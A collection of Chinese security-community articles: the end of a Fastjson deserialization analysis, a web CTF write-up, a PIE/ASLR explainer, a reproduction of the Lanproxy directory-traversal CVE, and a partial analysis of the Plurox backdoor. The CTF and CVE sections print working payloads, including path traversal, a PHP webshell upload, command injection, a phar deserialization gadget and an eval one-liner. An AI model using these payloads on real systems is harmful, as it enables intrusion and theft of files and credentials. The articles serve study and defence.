之后,如果非内部白名单并且开启autoTypeSupport或者是expectClass时会进行黑白名单查找。首先在白名单内二分查找,如果在则加载后返回指定class对象,如果不在或者为空,会继续在黑名单中进行二分查找;若不在黑名单且getClassFromMapping返回值为null,就再在白名单查询,若为空则异常,否则continue
之后从缓存中得到赋值给clazz
之后从checkAutoType()返回clazz到DefaultJSONParser.java#parseObject()中,单步到deserializer.deserialze()
在deserialze()解析字段,当为[@type](https://github.com/type
"@type")(第二个)时,调用checkAutoType()并传入expectClass
第二次步入checkAutoType(),在这里把expectClassFlag设为true
这次进入成功之前分析的黑白名单环节
之后由于autoTypeSupport为true进入if段,又进行了一次黑白名单校验
之后resource将“.”替换为”/“得到路径,并且这里貌似有读文件的功能
之后如果autoType打开或者使用了JSONType注解,又或者
expectClassFlag为true时,并且只有在autoType打开或者使用了JSONType注解时,才会将类加入到缓存mapping中。另外没使用JSONType注解不会返回
之后expectClass不为null,加载到mapping中,并返回JavaBeanDeserializer#deserialze()
之后deserializer.deserialze(),由于将恶意类加入mapping,在反序列化解析时会绕过autoType,成功利用
### Throwable
Throwable类反序列化处理为ThrowableDeserializer#deserialze(),当为[@type](https://github.com/type
"@type")时,同样调用checkAutoType()并传入expectClass,也就是Throwable.class类对象。之后的利用都差不多。
## 0x03 修复
首先对过滤的expectClass进行修改,新增3个新的类,并且将原来的Class类型的判断修改为hash的判断,通过彩虹表碰撞可以得知分别为:java.lang.Runnable,java.lang.Readable和java.lang.AutoCloseable。
此外,Fastjson
1.2.68及之后的版本引入了safeMode功能,作为控制反序列化的开关,开启后禁止反序列化,会直接抛出异常,彻底解决反序列化造成的RCE问题,一劳永逸。
## 0x04 结语
到目前为止,相关的FastJson漏洞都讲了一些,就告一段落了,相信都非常详细,可以简单查看并进行学习。 | 社区文章 |
# 2020第二届网鼎杯半决赛Web题目writeup
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
有幸参加了第二届网鼎杯的决赛和半决赛,被各路神仙锤爆。赛后对几道web题目进行了整理和复现,下面分享一下思路和方法,本人才疏学浅,如有错误,还请师傅们批评指正。
## Day 1
### 0x01 AliceWebsite
应该是最简单的题了,一上来就被秒了,代码很简单。在index.php中有一个毫无过滤的本地文件包含,
//index.php
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>Wecome to Alice's Website!</title>
<link href="./bootstrap/css/bootstrap.min.css" rel="stylesheet">
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Alice's Website</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="index.php?action=home.php">Alice's Website</a>
</div>
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li class="active"><a href="index.php?action=home.php">Home</a></li>
<li><a href="index.php?action=about.php">About</a></li>
</ul>
</div>
</div>
</nav>
<div class="container" style="padding-top: 5%">
<?php
$action = (isset($_GET['action']) ? $_GET['action'] : 'home.php');
if (file_exists($action)) {
include $action;
} else {
echo "File not found!";
}
?>
</div>
</body>
</html>
直接http://ip/action=../../../../../../flag 就可以。
### 0x02 faka
题目给了源码,看了是一个什么自动发卡平台,首页是下面这样
基于thinkphp写的,记得之前在先知上看过一篇分析的文章,漏洞点在`application/admin/controller/Plugs.php`
首先通过`$this->request->file()`来获取上传的文件信息,`$this->request->file()`是thinkphp实现的用来获取上传文件信息的函数,详细代码如下:
/**
* 获取上传的文件信息
* @access public
* @param string|array $name 名称
* @return null|array|\think\File
*/
public function file($name = '')
{
if (empty($this->file)) {
$this->file = isset($_FILES) ? $_FILES : [];
}
if (is_array($name)) {
return $this->file = array_merge($this->file, $name);
}
$files = $this->file;
if (!empty($files)) {
// 处理上传文件
$array = [];
foreach ($files as $key => $file) {
if (is_array($file['name'])) {
$item = [];
$keys = array_keys($file);
$count = count($file['name']);
for ($i = 0; $i < $count; $i++) {
if (empty($file['tmp_name'][$i]) || !is_file($file['tmp_name'][$i])) {
continue;
}
$temp['key'] = $key;
foreach ($keys as $_key) {
$temp[$_key] = $file[$_key][$i];
}
$item[] = (new File($temp['tmp_name']))->setUploadInfo($temp);
}
$array[$key] = $item;
} else {
if ($file instanceof File) {
$array[$key] = $file;
} else {
if (empty($file['tmp_name']) || !is_file($file['tmp_name'])) {
continue;
}
$array[$key] = (new File($file['tmp_name']))->setUploadInfo($file);
}
}
}
if (strpos($name, '.')) {
list($name, $sub) = explode('.', $name);
}
if ('' === $name) {
// 获取全部文件
return $array;
} elseif (isset($sub) && isset($array[$name][$sub])) {
return $array[$name][$sub];
} elseif (isset($array[$name])) {
return $array[$name];
}
}
return;
}
然后通过`pathinfo()`获取上传文件的扩展名,如果扩展名为`php`或者不在允许上传的类型中的话,会返回文件上传类型受限;然后将`POST`传的`md5`值以十六位一组,进行切片,之后分别将这两组字符串作为路径和文件名,最后在加上之前得到的文件扩展名赋值给`$filename`;在上传文件之前还有一个Token验证,会判断`POST`传的`token`值是否为`$filename`拼接上`session_id()`的`md5`值,经过测试这里的`session_id()`返回的是空字符串,而且我们知道`$filename`,所以可以很容易的绕过这里的检测;然后看关键的部分,跟进`move()`函数,
/**
* 移动文件
* @access public
* @param string $path 保存路径
* @param string|bool $savename 保存的文件名 默认自动生成
* @param boolean $replace 同名文件是否覆盖
* @return false|File
*/
public function move($path, $savename = true, $replace = true)
{
// 文件上传失败,捕获错误代码
if (!empty($this->info['error'])) {
$this->error($this->info['error']);
return false;
}
// 检测合法性
if (!$this->isValid()) {
$this->error = 'upload illegal files';
return false;
}
// 验证上传
if (!$this->check()) {
return false;
}
$path = rtrim($path, DS) . DS;
// 文件保存命名规则
$saveName = $this->buildSaveName($savename);
$filename = $path . $saveName;
// 检测目录
if (false === $this->checkPath(dirname($filename))) {
return false;
}
// 不覆盖同名文件
if (!$replace && is_file($filename)) {
$this->error = ['has the same filename: {:filename}', ['filename' => $filename]];
return false;
}
/* 移动文件 */
if ($this->isTest) {
rename($this->filename, $filename);
} elseif (!move_uploaded_file($this->filename, $filename)) {
$this->error = 'upload write error';
return false;
}
// 返回 File 对象实例
$file = new self($filename);
$file->setSaveName($saveName)->setUploadInfo($this->info);
return $file;
}
前面是对文件的一些检测,在`$this->check()`函数中会调用`checkImg()`函数来检查上传的文件是否真的为图片,
通过检测后会进入`buildSaveName($savename)`,跟进
/**
* 获取保存文件名
* @access protected
* @param string|bool $savename 保存的文件名 默认自动生成
* @return string
*/
protected function buildSaveName($savename)
{
// 自动生成文件名
if (true === $savename) {
if ($this->rule instanceof \Closure) {
$savename = call_user_func_array($this->rule, [$this]);
} else {
switch ($this->rule) {
case 'date':
$savename = date('Ymd') . DS . md5(microtime(true));
break;
default:
if (in_array($this->rule, hash_algos())) {
$hash = $this->hash($this->rule);
$savename = substr($hash, 0, 2) . DS . substr($hash, 2);
} elseif (is_callable($this->rule)) {
$savename = call_user_func($this->rule);
} else {
$savename = date('Ymd') . DS . md5(microtime(true));
}
}
}
} elseif ('' === $savename || false === $savename) {
$savename = $this->getInfo('name');
}
if (!strpos($savename, '.')) {
$savename .= '.' . pathinfo($this->getInfo('name'), PATHINFO_EXTENSION);
}
return $savename;
}
这里的`$savename`是我们`move()`函数的第二个参数,就是前面的`$md5[1]`,经过`buildSaveName($savename)`后会直接返回`$md5[1]`,然后拼接在`$path`的后面做为文件名,后面直接调用`move_uploaded_file()`将文件移动到`$path`,在这个过程中`$ma5[1]`是可控的,所以我们可以直接上传php文件。首先生成带木马的图片,然后生成token值,
php > echo md5("aa");
4124bc0a9335c27f086f24ba207a4912
echo md5("4124bc0a9335c27f/086f24ba207a.php.png");
bf9b89e7c8f5f1159d8bd7aaaa9c795d
虽然显示文件上传失败,但实际是成功的
### 0x03 web_babyJS
题目关键的代码如下
//routes/index.js
var express = require('express');
var config = require('../config');
var url=require('url');
var child_process=require('child_process');
var fs=require('fs');
var request=require('request');
var router = express.Router();
var blacklist=['127.0.0.1.xip.io','::ffff:127.0.0.1','127.0.0.1','0','localhost','0.0.0.0','[::1]','::1'];
router.get('/', function(req, res, next) {
res.json({});
});
router.get('/debug', function(req, res, next) {
console.log(req.ip);
if(blacklist.indexOf(req.ip)!=-1){
console.log('res');
var u=req.query.url.replace(/[\"\']/ig,'');
console.log(url.parse(u).href);
let log=`echo '${url.parse(u).href}'>>/tmp/log`;
console.log(log);
child_process.exec(log);
res.json({data:fs.readFileSync('/tmp/log').toString()});
}else{
res.json({});
}
});
router.post('/debug', function(req, res, next) {
console.log(req.body);
if(req.body.url !== undefined) {
var u = req.body.url;
var urlObject=url.parse(u);
if(blacklist.indexOf(urlObject.hostname) == -1){
var dest=urlObject.href;
request(dest,(err,result,body)=>{
res.json(body);
})
}
else{
res.json([]);
}
}
});
module.exports = router;
首先在`GET`方式的`debug`路由中,存在可控的命令执行,但是需要`req.ip`为黑名单的`ip`,那么就可以确定这是一道`SSRF`题目了,然后看`POST`方式`debug`路由,可知这道题目的解题方法应该是通过`POST`访问`debug`路由,传递`url`参数,使`url`参数经过`url.parse()`处理后对应的`hostname`不在黑名单中,然后调用`request()`去访问`url.parse`处理后的`href`,这里由于黑名单过滤不全,可以通过`http://2130706433/`、`http://0177.0.0.01/`等方式绕过;之后就是要闭合单引号,执行多条命令了,经过测试发现,在`@`符号之前输入`%27`,会经过url解码变成单引号,如下
var url=require('url');
var request=require('request');
var u = "http://aaa%27@:8000%27qq.com";
urlObject=url.parse(u);
console.log(urlObject);
/*
Url {
protocol: 'http:',
slashes: true,
auth: 'aaa\'',
host: ':8000',
port: '8000',
hostname: '',
hash: null,
search: null,
query: null,
pathname: '%27qq.com',
path: '%27qq.com',
href: 'http://aaa\'@:8000/%27qq.com' }
*/
之后就是执行命令了,但是没有回显,可以尝试将`flag`写入文件中,经过测试发现`>`、`}`和空格符等字符都会被编码,就不能利用`cat`和`>`来写入文件了,所以最后利用`cp`将`flag`复制到`/tmp/log/`中,然后直接就可以直接读FLAG了。
payload: `http://2130706433/debug?url=http://%2527[@1](https://github.com/1
"@1");cp$IFS$9/flag$IFS$9/tmp/log;%23`
## Day2
### 0x01 game_exp
审计源码发现有下面两个反序列化利用点,
通过`info.php`,可以看到服务器段开启了soap扩展,可以进行SSRF,执行命令。然后寻找可以触发反序列化的点,在`login/register.php`中存在一个`file_exists()`函数,这个函数可以触发`phar`文件的反序列化,审计`register.php`
上传的图片限制死了类型只能为图片,但是文件名和路径是可控的,可以先上传phar文件,然后再注册一遍用户,对应的用户名为`phar://`加上之前注册的用户名,然后在`file_exists()`函数触发反序列化,首先生成`phar`文件,
<?php
class AnyClass{
function __construct()
{
$this -> output = 'system("cat /flag");';;
}
}
$object = new AnyClass();
$phar = new Phar('a.phar');
$phar -> startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>'); //设置stub,增加gif文件头
$phar ->addFromString('test.txt','test'); //添加要压缩的文件
$phar -> setMetadata($object); //将自定义meta-data存入manifest
$phar -> stopBuffering();
?>
修改后缀名后上传
然后继续注册一个`phar://asdf`的用户去触发反序列化
### 0x02 novel
打开靶机是下面这样的界面
可以上传和备份文件,然后审计源码,
//index.php
<?php
defined('DS') or define('DS', DIRECTORY_SEPARATOR);
define('APP_DIR', realpath('./'));
error_reporting(0);
function autoload_class($class){
foreach(array('class') as $dir){
$file = APP_DIR.DS.$dir.DS.$class.'.class.php';
//echo $file;
if(file_exists($file)){
//echo $file;
include_once $file;
}
}
}
function upload($config){
$upload_config['class']=$config['class'];
foreach(array('file','method') as $param){
$upload_config['data'][$param]=$config[$param];
}
// var_dump($upload_config);
return $upload_config;
}
function home($config){
$home_config['class']=$config['class'];
$home_config['data']['method']=$config['method'];
return $home_config;
}
function back($config){
$copy_config['class']=$config['class'];
$copy_config['data']['method']=$config['method'];
$copy_config['data']['filename']=$config['post']['filename'];
$copy_config['data']['dest']=$config['post']['dest'];
return $copy_config;
}
spl_autoload_register('autoload_class');
$request=isset($_SERVER['REQUEST_URI'])?$_SERVER['REQUEST_URI']:'/';
$config['get']=$_GET;
$config['post']=$_POST;
$config['file']=$_FILES;
$parameters=explode('/',explode('?', $request)[0]);
$class=(isset($parameters[1]) && !empty($parameters[1]))?$parameters[1]:'home';
//echo $class;
$method=(isset($parameters[2]) && !empty($parameters[2]))?$parameters[2]:'index';
//echo $method;
$config['class']=$class;
$config['method']=$method;
if(!empty($class)){
if(in_array($class, array('upload','home','back'))){
$class_init_config=call_user_func($class, $config);
new $class_init_config['class']($class_init_config['data']);
}else{
header('Location: /');
}
}
index.php中实现了有一个类自动加载,可以以`http://ip/class/method`的形式去调用对应类的函数,然后在`class`文件夹中有三个文件,分别为`home.class.php`、
`upload.class.php` 、`back.class.php`,分别对应主页、上传和备份功能的实现,接下来审计这三个文件,首先看文件上传的实现,
文件被上传到`profile`目录,文件名可控,但是后缀限制死了只能用txt,然后看备份功能的实现,
//back.class.php
<?php
class back{
public $filename;
public $method;
public $dest;
function __construct($config){
$this->filename=$config['filename'];
$this->method=$config['method'];
$this->dest=$config['dest'];
if(in_array($this->method, array('backup'))){
$this->{$this->method}($this->filename, $this->dest);
}else{
header('Location: /');
}
}
public function backup($filename, $dest){
$filename='profile/'.$filename;
if(file_exists($filename)){
$content=htmlspecialchars(file_get_contents($filename),ENT_QUOTES);
$password=$this->random_code();
$r['path']=$this->_write($dest, $this->_create($password, $content));
$r['password']=$password;
echo json_encode($r);
}
}
/* 先验证保证为备份文件后,再保存为私藏文件 */
private function _write($dest, $content){
$f1=$dest;
$f2='private/'.$this->random_code(10).".php";
$stream_f1 = fopen($f1, 'w+');
fwrite($stream_f1, $content);
rewind($stream_f1);
$f1_read=fread($stream_f1, 3000);
preg_match('/^<\?php \$_GET\[\"password\"\]===\"[a-zA-Z0-9]{8}\"\?print\(\".*\"\):exit\(\); $/s', $f1_read, $matches);
if(!empty($matches[0])){
copy($f1,$f2);
fclose($stream_f1);
return $f2;
}else{
fwrite($stream_f1, '<?php exit(); ?>');
fclose($stream_f1);
return false;
}
}
private function _create($password, $content){
$_content='<?php $_GET["password"]==="'.$password.'"?print("'.$content.'"):exit(); ';
return $_content;
}
private function random_code($length = 8,$chars = null){
if(empty($chars)){
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
}
$count = strlen($chars) - 1;
$code = '';
while( strlen($code) < $length){
$code .= substr($chars,rand(0,$count),1);
}
return $code;
}
}
阅读代码可以发现,程序首先将`$filename`拼接到`profile/`,然后检测文件是否存在,若存在,将文件内容读出来进行html编码,然后生成一个随机的字符串作为读取文件内容的密码,之后调用`_create()`函数,将密码和html编码后的文件内容,拼接到`'<?php
$_GET["password"]==="'.$password.'"?print("'.$content.'"):exit();
'`里,之后调用`_write()`函数,将上面这段php代码写进`private`目录,然后对文件内容内容进行正则表达式的检测,若通过检测,将文件内容写进`$dest`,并复制一份到`$f2`,若没有通过检测,则在`$dest`中写入`<?php
exit(); ?>`。
理清程序大体流程后,大致的攻击思路就是上传一个txt的文件,然后再通过back生成php文件,开始尝试使用`"?>`闭合前面,但是不能成功,`htmlspecialchars()`会将双引号和尖括号编码,之后采用复杂语法,`{${phpinfo()}}`进行rce。首先上传一个内容为`{${eval($_GET[1])}}`的txt,
之后调用`back`的`backup()`函数将一句话写进php文件,
然后访问
经过这次比赛后,感觉一些知识点的积累还是远远不够的,很多`web`题目都没有修复成功(太菜了),还有一道`java`题肝不动,上面的每道题应该都不止我分享的这种做法,欢迎师傅们评论分享其他骚的思路、修复的骚操作或者是那道`java`题的做法。另外有需要源码的同学可以联系我哈。 | 社区文章 |
# APP漏洞扫描用地址空间随机化
## **前言**
我们在前文[《APP漏洞扫描器之本地拒绝服务检测详解》](https://jaq.alibaba.com/community/art/show?articleid=556)了解到阿里聚安全漏洞扫描器有一项静态分析加动态模糊测试的方法来检测的功能,并详细的介绍了它在针对本地拒绝服务的检测方法。
同时, **阿里聚漏洞扫描器有一个检测项叫未使用地址空间随机化技术, 该检测项会分析APP中包含的ELF文件判断它们是否使用了该项技术**
。如果APP中存在该项漏洞则会降低缓冲区溢出攻击的门槛。
本文主要介绍该项技术的原理和扫描器的检测方法。由于PIE的实现细节较复杂,本文只是介绍了大致的原理。想深入了解细节的同学可以参看潘爱民老师的书籍《程序员的自我修养》。
## **PIE是什么**
**PIE(position-independent executable)是一种生成地址无关可执行程序的技术**
。如果编译器在生成可执行程序的过程中使用了PIE,那么当可执行程序被加载到内存中时其加载地址存在不可预知性。
PIE还有个孪生兄弟PIC(position-independent
code)。其作用和PIE相同,都是使被编译后的程序能够随机的加载到某个内存地址。区别在于PIC是在生成动态链接库时使用(Linux中的so),PIE是在生成可执行文件时使用。
## **PIE的作用**
#### **安全性**
PIE可以提高缓冲区溢出攻击的门槛。它属于ASLR(Address space layout
randomization)的一部分。ASLR要求执行程序被加载到内存时,它其中的任意部分都是随机的。 **包括**
**Stack, Heap ,Libs and mmap, Executable, Linker, VDSO。**
通过PIE我们能够实现Executable 内存随机化
#### **节约内存使用空间**
除了安全性,地址无关代码还有一个重要的作用是提高内存使用效率。
一个共享库可以同时被多个进程装载,如果不是地址无关代码(代码段中存在绝对地址引用),每个进程必须结合其自生的内存地址调用动态链接库。导致不得不将共享库整体拷贝到进程中。如果系统中有100个进程调用这个库,就会有100份该库的拷贝在内存中,这会照成极大的空间浪费。
相反如果被加载的共享库是地址无关代码,100个进程调用该库,则该库只需要在内存中加载一次。这是因为PIE将共享库中代码段须要变换的内容分离到数据段。使得代码段加载到内存时能做到地址无关。多个进程调用共享库时只需要在自己的进程中加载共享库的数据段,而代码段则可以共享。
## **PIE工作原理简介**
我们先从实际的例子出发,观察PIE和NO-PIE在可执行程序表现形式上的区别。管中窥豹探索地址无关代码的实现原理。
**例子一**
定义如下C代码:
#include <stdio.h>
int global;
void main()
{
printf("global address = %x\n", &global);
}
程序中定义了一个全局变量global并打印其地址。我们先用普通的方式编译程序。
gcc -o sample1 sample1.c
运行程序可以观察到global加载到内存的地址每次都一样。
$./sample1
global address = 6008a8
$./sample1
global address = 6008a8
$./sample1
global address = 6008a8
接着用PIE方式编译 sample1.c
gcc -o sample1_pie sample1.c -fpie -pie
运行程序观察global的输出结果:
./sample1_pie
global address = 1ce72b38
./sample1_pie
global address = 4c0b38
./sample1_pie
global address = 766dcb38
每次运行地址都会发生变换,说明PIE使执行程序每次加载到内存的地址都是随机的。
**例子二**
在代码中声明一个外部变量global。但这个变量的定义并未包含进编译文件中。
#include <stdio.h>
extern int global;
void main()
{
printf("extern global address = %x\n", &global);
}
首先使用普通方式编译 extern_var.c。在编译选项中故意不包含有global定义的源文件。
gcc -o extern_var extern_var.c
发现不能编译通过, gcc提示:
/tmp/ccJYN5Ql.o: In function `main':
extern_var.c:(.text+0xa): undefined reference to `global'
collect2: ld returned 1 exit status
编译器在链接阶段有一步重要的动作叫符号解析与重定位。链接器会将所有中间文件的数据,代码,符号分别合并到一起,并计算出链接后的虚拟基地址。比如
“.text”段从 0x1000开始,”.data”段从0x2000开始。接着链接器会根据基址计算各个符号(global)的相对虚拟地址。
当编译器发现在符号表中找不到global的地址时就会报出 `undefined reference to
`global`.`说明在静态链接的过程中编译器必须在编译链接阶段完成对所有符号的链接。
如果使用PIE方式将extern_var.c编译成一个share library会出现什么情况呢?
gcc -o extern_var.so extern_var.c -shared -fPIC
程序能够顺利编译通过生成extern_var.so。但运行时会报错,因为装载时找不到global符号目标地址。这说明-fPIC选项生成了地址无关代码。将静态链接时没有找到的global符号的链接工作推迟到装载阶段。
**那么在编译链接阶段,链接器是如何将这个缺失的目标地址在代码段中进行地址引用的呢?**
链接器巧妙的用一张中间表GOT(Global Offset Table)来解决被引用符号缺失目标地址的问题。如果在链接阶段(jing
tai)发现一个不能确定目标地址的符号。链接器会将该符号加到GOT表中,并将所有引用该符号的地方用该符号在GOT表中的地址替换。到装载阶段动态链接器会将GOT表中每个符号对应的实际目标地址填上。
当程序执行到符号对应的代码时,程序会先查GOT表中对应符号的位置,然后根据位置找到符号的实际的目标地址。
#### **地址无关代码的生成方式**
所谓地址无关代码要求程序被加载到内存中的任意地址都能够正常执行。所以程序中对变量或函数的引用必须是相对的,不能包含绝对地址。
比如如下伪汇编代码:
**PIE方式:** 代码可以运行在地址100或1000的地方
100: COMPARE REG1, REG2
101: JUMP_IF_EQUAL CURRENT+10
...
111: NOP
**Non-PIE:** 代码只能运行在地址100的地方
100: COMPARE REG1, REG2
101: JUMP_IF_EQUAL 111
...
111: NOP
因为可执行程序的代码段只有读和执行属性没有写属性,而数据段具有读写属性。要实现地址无关代码,就要将代码段中须要改变的绝对值分离到数据段中。在程序加载时可以保持代码段不变,通过改变数据段中的内容,实现地址无关代码。
#### **PIE和Non-PIE程序在内存中映射方式**
在Non-PIE时程序每次加载到内存中的位置都是一样的。
执行程序会在固定的地址开始加载。系统的动态链接器库ld.so会首先加载,接着ld.so会通过.dynamic段中类型为DT_NEED的字段查找其他需要加载的共享库。并依次将它们加载到内存中。
**注意:因为是Non-PIE模式,这些动态链接库每次加载的顺序和位置都一样。**
而对于通过PIE方式生成的执行程序,因为没有绝对地址引用所以每次加载的地址也不尽相同。
不仅动态链接库的加载地址不固定,就连执行程序每次加载的地址也不一样。这就要求ld.so首先被加载后它不仅要负责重定位其他的共享库,同时还要对可执行文件重定位。
## **PIE与编译器选项**
GCC编译器用于生成地址无关代码的参数主要有-fPIC, -fPIE, -pie。
其中-fPIC,
-fPIE属于编译时选项,分别用于生成共享库和可执行文件。它们能够使编译阶段生成的中间代码具有地址无关代码的特性。但这并不代表最后生成的可执行文件是PIE的。还需要在链接时通过-pie选项告诉链接器生成地址无关代码的可执行程序。
一个标准的PIE程序编译设置如下:
gcc -o sample_pie sample.c -fPIE -pie
在gcc中使用编译选项与是否生成PIE可执行文件对应关系如下:
Type为DYN的程序支持PIE,EXEC类型不支持。DYN, EXEC与PIE对应关系详见后文。
## **ASLR在Android中的应用**
PIE属于ASLR的一部分,如上节提到ASLR包括对Stack, Heap, Libs and mmap, Executable, Linker,
VDSO的随机化。
而支持PIE只表示对Executable实现了ASLR。随着Android的发展对ASLR的支持也逐渐增强。
**ASLR in Android 2.x**
Android对ASLR的支持是从Android 2.x开始的。2.x只支持对Stack的随机化。
**ASLR in Android 4.0**
而在4.0,即其所谓的支持ASLR的版本上,其实ASLR也仅仅增加了对libc等一些shared libraries进行了随机化,而对于heap,
executable和linker还是static的。
对于heap的随机化来说,可以通过
echo 2 > /proc/sys/kernel/randomize_va_space
来开启。
而对于executable的随机化,由于大部分的binary没有加GCC的-pie -fPIE选项,所以编译出来的是EXEC,而不是DYN这种shared
object file,因此不是PIE(Position Independent Executable),所以没有办法随机化;
同样的linker也没有做到ASLR。
**ASLR in Android 4.1**
终于,在4.1 Jelly Bean中,Android支持了所有内存的ASLR。在Android
4.1中,基本上所有binary都被编译和连接成了PIE模式(可以通过readelf查看其Type)。所以,相比于4.0,4.1对Heap,executable和linker都提供了ASLR的支持。
**ASLR in Android 5.0**
5.0中Android抛弃了对non-PIE的支持,所有的进程均是ASLR的。如果程序没有开启PIE,在运行时会报错并强制退出。
PIE程序运行在Android各版本
支持PIE的可执行程序只能运行在4.1+的版本上。 在4.1版本之前运行会出现crash。而Non-PIE的程序,在5.0之前的版本能正常运行,但在5.0上会crash。
## **如何检测是否开启PIE**
未开启PIE的执行程序用readelf查看其文件类型应显示EXEC(可执行文件),开启PIE的可执行程序的文件类型为DYN(共享目标文件)。另外代码段的虚拟地址总是从0开始。
**为什么检测DYN就可以判断是否支持PIE?**
DYN指的是这个文件的类型,即共享目标文件。那么所有的共享目标文件一定是开启了PIE的吗?我们可以从源码中寻找答案。查看glibc/glibc-2.16.0/elf/dl-load.c中的代码。
从源码可知,如果加载类型不为ET_DYN时调用mmap加载文件时会传入MAP_FIXED标志。将程序映射到固定地址。
## **阿里聚安全开发中建议**
1. 针对Android 2.x-4.1之前的系统在编译时不要使用生成PIE的选项。
2. 在Android 4.1以后的版本必须使用PIE生成Native程序,提高攻击者中的攻击成本。
3. 在版本上线前使用阿里聚安全漏洞扫描系统进行安全扫描,将安全隐患阻挡在发布之前。
## **Reference**
* <https://en.wikipedia.org/wiki/Position-independent_code>
* <http://www.openbsd.org/papers/nycbsdcon08-pie/>
* <https://source.android.com/security/enhancements/enhancements50.html>
* <http://ytliu.info/blog/2012/12/09/aslr-in-android/>
* <https://codywu2010.wordpress.com/2014/11/29/about-elf-pie-pic-and-else/>
* <http://www.cnblogs.com/huxiao-tee/p/4660352.html>
* <http://stackoverflow.com/questions/5311515/gcc-fpic-option>
####
作者:呆狐@阿里聚安全,更多Android、iOS技术文章,请访问[阿里聚安全博客](https://jaq.alibaba.com/community/index.htm) | 社区文章 |
# CVE-2021-3019 Lanproxy 目录遍历漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞描述
Lanproxy 0.1 存在路径遍历漏洞,该漏洞允许目录遍历读取/../conf/config.properties来获取到内部网连接的凭据。
**Lanproxy**
lanproxy是一个将局域网个人电脑、服务器代理到公网的内网穿透工具,支持tcp流量转发,可支持任何tcp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面…)
## 漏洞版本
Lanproxy 0.1
## 修复前:
**修复补丁:**
https://github.com/ffay/lanproxy/commit/7787a143f9abf31ada4588e11741c92f0e145240
**修复方式:** 如果在路径中检测到`../`,直接返回 Forbidden。
**漏洞成因:** 对用户输入的路径、没有进行过滤、攻击者可以使用该漏洞去访问任意文件。
## 环境搭建
## 漏洞复现
**拉取源码**
git clone https://github.com/ffay/lanproxy.git
**回退到漏洞修复之前**
cd lanproxy/
git reset –hard f768adb1fca4dbcb83c16778d9f3407bb8b2f524
**maven编译项目**
mvn package
项目编译完成后、会在项目根目录下创建distribution目录、包含服务端、客户端。
**config.properties**
## 漏洞测试
1、运行启动命令:
sh distribution/proxy-server-0.1/bin/startup.sh
2、访问http://127.0.0.1:8090端口、出现如下界面、环境启动成功:
3、测试Payload:/%2F..%2F/conf/config.properties
在使用Payload后、获取到config.properties 配置文件。该文件中包含:管理页面用户名、密码、以及ssl相关配置。
## 漏洞分析
**开启debug模式**
Lanproxy 的启动脚本 distribution/proxy-server-0.1/bin/startup.sh 、 debug
参数可以开启调试模式。调试端口为8000。
sh distribution/proxy-server-0.1/bin/startup.sh debug
## IDEA 配置
## 动态调试
将断点打到
src/main/java/org/fengfei/lanproxy/server/config/web/HttpRequestHandler.java#outputPages,先通过URI实例,获取到uriPath(请求路径):/%2F..%2Fconf%2Fconfig.properties
接下来,会判断该路径是否为/,是/返回 index.html,否则返回获取到的uriPath。
PAGE_FOLDER 是获取当前程序所在的目录。
紧接着、会拼接PAGE_FOLDER与uriPath。
然后、生成一个新的File实例,rfile,然后判读是否是目录、还会检查该文件是否存在。
最后,使用 RandomAccessFile() 去读取文件。到这一步,已经可以读取到 config.properties 文件。
## 修复建议
安装最新Lanproxy版本,可以通过源码或者最新的安装包进行更新。
**源码:** https://github.com/ffay/lanproxy
**安装包:** https://file.nioee.com/d/2e81550ebdbd416c933f/ | 社区文章 |
2019年2月,卡巴斯基研究人员发现一个非常有意思的后门。通过进一步分析,研究人员发现该后门有一些特别的特征。可以利用漏洞在本地网络上传播,提供对被攻击网络的访问,在受害者机器上安装挖矿机和其他恶意软件。而且该后门是模块化的,也就是说其功能可以通过插件来不断地扩展。研究人员分析后将该恶意软件命名为Backdoor.Win32.Plurox。
# 主要特征
Plurox是从C语言编写的,使用Mingw GCC编译,根据代码中一些调试行研究人员判断该恶意软件仍在开发测试阶段。
样本中的Debug行
后门使用TCP协议与C2服务器进行通信,插件是通过不同的端口来加载和直接接口的,C2地址是硬编码在僵尸主体中的。研究人员监控恶意软件活动发现了一共2个子网。在第一个中,Plurox只从C2中心接收挖矿机(`auto_proc,
auto_cuda, auto_gpu_nvidia modules`),在第二个子网中,除了挖矿机(`auto_opencl_amd,
auto_miner`)以外,还传递多个插件。
Plurox家族事实上是没有加密的,只有4字节的密钥用来进行常规的异或计算。调用C2服务器的包如下所示:
缓存中含有与包中的密钥XOR过的字符串。来自C2的响应中含有要执行的命令,和执行的数据,是用XOR来加密的。插件加载后,僵尸主机来选择必要的bitness并请求`auto_proc`和`auto_proc64`。响应消息中含有一个加密的插件MZ-PE。
# 支持的命令
研究人员分析的Plurox样本支持7种命令:
* 使用WinAPI CreateProcess下载和运行文件;
* 更新僵尸主机
* 删除和停止(删除自由服务、移除自动加载和删除文件,从注册表中移除项)
* 下载和运行插件
* 停止插件
* 更新插件
* 停止和删除插件
# 插件
在监控过程中,研究人员共检测到多个Plurox插件,下面逐一进行分析:
### 挖矿机插件
恶意软件可以根据特定系统配置在受害者计算机上安装多种类的加密货币挖矿机。僵尸主机会发送含有系统配置的包到C2服务器,C2服务器会响应含有要下载的插件信息。研究人员一共发现了8个挖矿模块,分别是:
* auto_proc
* auto_cuda
* auto_miner
* auto_opencl_amd
* auto_gpu_intel
* auto_gpu_nvidia
* auto_gpu_cuda
* auto_gpu_amd
### UPnP插件
